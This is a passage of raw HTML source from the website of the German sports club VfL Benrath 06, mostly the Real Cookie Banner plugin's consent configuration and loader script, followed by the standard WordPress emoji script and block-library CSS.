haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":112,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t der Website hinausgehende Features wie h\\u00fcbschere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Video- und Social Media-Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen zugestimmt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":11749,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts erm\\u00f6glicht die Integration von Schriftarten in Websites, um die Website zu verbessern, ohne dass die Schriftarten auf deinem Ger\\u00e4t installiert werden m\\u00fcssen. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Die Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen, und sie k\\u00f6nnen verwendet werden, um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Google stellt personenbezogene Daten seinen verbundenen Unternehmen und anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"+353 1 543 1000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-fonts\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/business.safety.google\\\/intl\\\/de\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"}]}]","links":[{"id":11745,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":true,"pageId":0,"url":"https:\/\/www.vflbenrath06.de\/datenschutzerklaerung","hideCookieBanner":true,"isTargetBlank":true},{"id":11746,"label":"Impressum","pageType":"legalNotice","isExternalUrl":true,"pageId":0,"url":"https:\/\/www.vflbenrath06.de\/impressum","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"VfL Benrath 06 e.V.","country":"DE","contactEmail":"base64-encoded:aW5mb0B2ZmxiZW5yYXRoMDYuZGU=","contactPhone":"","contactFormUrl":false},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:0b04107","revisionHash":"6bcb86e5e6c8201ddd270cccadab873f","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/1abd967fbb32f1c1d039c02174d2809c\/dist\/","anonymousHash":"1abd967fbb32f1c1d039c02174d2809c","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a7f6d42b8-6614-45fb-a320-299c93327ce8","pageByIdUrl":"https:\/\/www.vflbenrath06.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ac5b061899717f65f5bf6b31985e6b7ee2-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ac5b061899717f65f5bf6b31985e6b7ee1-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" id="real-cookie-banner-banner-js-before">
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
</script>
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/1abd967fbb32f1c1d039c02174d2809c/dist/525099560.js?ver=d36d84fb7cc16e772fa1f8b9196971f3" id="real-cookie-banner-banner-js"></script>
<link rel='stylesheet' id='animate-css-css' href='https://www.vflbenrath06.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' media='all' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vflbenrath06.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vflbenrath06.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video 